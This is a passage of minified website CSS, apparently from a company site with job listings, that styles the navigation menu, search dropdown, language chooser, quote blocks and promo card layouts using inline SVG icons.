.dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col 